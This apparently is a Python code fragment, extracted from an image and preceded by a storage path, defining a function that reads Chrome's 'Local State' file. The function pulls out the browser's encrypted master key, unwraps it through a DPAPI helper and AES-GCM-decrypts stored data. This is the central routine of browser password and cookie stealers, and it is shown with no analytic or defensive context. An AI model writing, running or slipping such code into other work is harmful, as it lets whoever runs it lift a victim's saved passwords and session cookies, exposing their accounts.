 def aes_decrypt(encrypted_txt):
    with open(os.path.join(os.environ['LOCALAPPDATA'],r"Google\Chrome\User Data\Local State"), mode="r",
encoding='utf-8') as f:
        jsn = json.loads(str(f.readline()))
    encoded_key = jsn["os_crypt"]["encrypted_key"]
    encrypted_key = base64.b64decode(encoded_key.encode())
    encrypted_key = encrypted_key[5:]
    key = dpapi_decrypt(encrypted_key)
    nonce = encrypted_txt[3:15]
    cipher = Cipher(algorithms.AES(key), None, backend=default_backend())
    cipher.mode = modes.GCM(nonce)
    decryptor = cipher.decryptor()
    return decryptor.update(encrypted_txt[15:])